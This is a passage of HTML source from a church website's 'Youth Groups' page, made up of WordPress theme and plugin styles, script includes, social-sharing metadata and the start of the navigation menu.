.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/style.css?ver=4.8' media='all' />
<style id='imic_main-inline-css'>
.content{padding-bottom:50px;}.content{}.site-header .topbar{background-color:rgba(31,151,204,1);}.site-header .topbar{}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{background-color:rgba(255,255,255,0.8);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{}.is-sticky .navigation > ul > li > a{color:;}.is-sticky .navigation > ul > li > a:hover{color:;}.is-sticky .navigation > ul > li > a:active{color:;}.navigation, .header-style2 .main-menu-wrapper{background-color:#ffffff;}.navigation > ul > li > a{font-family:Open Sans;font-weight:600;font-size:14px;}.navigation > ul > li > a{color:#cc541f;}.navigation > ul > li > a:hover{color:;}.navigation > ul > li > a:active{color:;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.navigation > ul > li > ul li > a{font-family:Open Sans;font-weight:600;font-size:16px;line-height:16px;}.navigation > ul > li > ul li > a{color:#1f97cc;}.navigation > ul > li > ul li > a:hover{color:;}.navigation > ul > li > ul li > a:active{color:;}.top-navigation > li > a{}.top-navigation > li > a{color:;}.top-navigation > li > a:hover{color:;}.top-navigation > li > a:active{color:;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.top-navigation > li > ul li > a{}.top-navigation > li > ul li > a{color:;}.top-navigation > li > ul li > a:hover{color:;}.top-navigation > li > ul li > a:active{color:;}.site-footer{background-color:#F8F7F3;}.site-footer{padding-top:50px;padding-bottom:50px;}.site-footer, .site-footer p{}.site-footer .widgettitle{color:#333333;}.site-footer a{color:;}.site-footer a:hover{color:;}.site-footer a:active{color:;}.site-footer-bottom{background-color:#ECEAE4;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .copyrights-col-left{}.site-footer-bottom .copyrights-col-left a{color:;}.site-footer-bottom .copyrights-col-left a:hover{color:;}.site-footer-bottom .copyrights-col-left a:active{color:;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{color:;}.site-footer-bottom .social-icons a:hover{color:;}.site-footer-bottom .social-icons a:active{color:;}.site-footer-bottom .social-icons a{width:20px;height:20px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{font-family:Open Sans;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{font-family:Open Sans;}blockquote p,.cursive,.meta-data,.fact{font-family:Volkhov;subsets:latin;word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{font-family:Open Sans;font-weight:400;text-transform:none;font-size:19px;line-height:27px;letter-spacing:1px;color:#000000;}.page-content h1{font-family:Open Sans;font-weight:700;text-transform:uppercase;font-size:26px;line-height:27px;letter-spacing:1px;color:#cc541f;}.page-content h2{font-family:Open Sans;font-weight:600;text-transform:none;font-size:24px;line-height:27px;letter-spacing:1px;color:#1f97cc;}.page-content h3{font-family:Open Sans;font-weight:600;text-transform:none;font-size:22px;line-height:26px;letter-spacing:1px;color:#000000;}.page-content h4{}.page-content h5{}.page-content h6{}
</style>
<link rel='stylesheet' id='imic_base_style-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=4.8' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=274&#038;sidebar_pos&#038;ver=6.7' media='all' />
<link rel='stylesheet' id='nativechurch-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CVolkhov&#038;subset=latin&#038;ver=4.8' media='all' />
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.confliction.js?ver=6.7" id="ipray_confliction-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.simplePagination.js?ver=6.7" id="ipray_pagination-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.validate.js?ver=6.7" id="ipray_form_validate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.global.js?ver=6.7" id="ipray_global-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.7" id="ajax-login-script-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cccchelmsford.org","hash_tracking":"false","v4_id":"G-RVT9ZJ0JG5"};</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110" id="wp-tinymce-root-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110" id="wp-tinymce-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cccchelmsford.org","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.cccchelmsford.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cccchelmsford.org/wp-json/wp/v2/pages/274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cccchelmsford.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://www.cccchelmsford.org/getting-connected/youth-groups/" />
<link rel='shortlink' href='https://www.cccchelmsford.org/?p=274' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cccchelmsford.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cccchelmsford.org%2Fgetting-connected%2Fyouth-groups%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cccchelmsford.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cccchelmsford.org%2Fgetting-connected%2Fyouth-groups%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="generator" content="Give v4.13.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-270x270.png" />
		<style id="wp-custom-css">
			
.header-style2 ol.breadcrumb{
	padding:20px 0;
}
.hero-slider .flexslider {
}
.top-search {
	float: right;
	margin-top: 25px;
	margin-right: 10px;
}
.notice-bar {
	position: relative;
}
.site-header .topbar {
	background-color: #1f97cc;
}		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Central Congregational Church UCC"/>
  <meta property="og:title" content="Youth Groups"/>
  <meta property="og:url" content="https://www.cccchelmsford.org/getting-connected/youth-groups/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Kids Club - Elementary Youth Group







Kids Club is a time for children in grades PreK-4 to come together for a few hours of fun and fellowship. This allows the children time to socialize with their peers and build friendships within the church that we hope that last a lifetime! We will come toge"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Youth Groups"/>
  <meta itemprop="headline" content="Youth Groups"/>
  <meta itemprop="description" content="Kids Club - Elementary Youth Group







Kids Club is a time for children in grades PreK-4 to come together for a few hours of fun and fellowship. This allows the children time to socialize with their peers and build friendships within the church that we hope that last a lifetime! We will come toge"/>
  <meta itemprop="author" content="Richard Knight"/>
  <!--<meta itemprop="publisher" content="Central Congregational Church UCC"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Youth Groups"/>
  <meta name="twitter:url" content="https://www.cccchelmsford.org/getting-connected/youth-groups/"/>
  <meta name="twitter:description" content="Kids Club - Elementary Youth Group







Kids Club is a time for children in grades PreK-4 to come together for a few hours of fun and fellowship. This allows the children time to socialize with their peers and build friendships within the church that we hope that last a lifetime! We will come toge"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<!--// CLOSE HEAD //-->

<body class="page-template-default page page-id-274 page-child parent-pageid-359  boxed theme-NativeChurch woocommerce-no-js">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://www.cccchelmsford.org" class="default-logo" title="Logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo"></a>
		  <a href="https://www.cccchelmsford.org" title="Logo" class="retina-logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-main" class="sf-menu"><li  class="menu-item-1126 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.cccchelmsford.org/">Home<span class="nav-line"></span></a><li  class="menu-item-58 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/">About Us<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-2598 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/welcoming-statement/">Welcome!</a>	<li  class="menu-item-1009 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/a-quick-look-at-ccc/">A Quick Look at CCC</a>
	<ul class="sub-menu">
		<li  class="menu-item-7779 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/contact-us/">Contact Us</a>		<li  class="menu-item-1407 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/staff/">Our Staff</a>		<li  class="menu-item-2130 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/church-speak/">Church Speak!</a>	</ul>
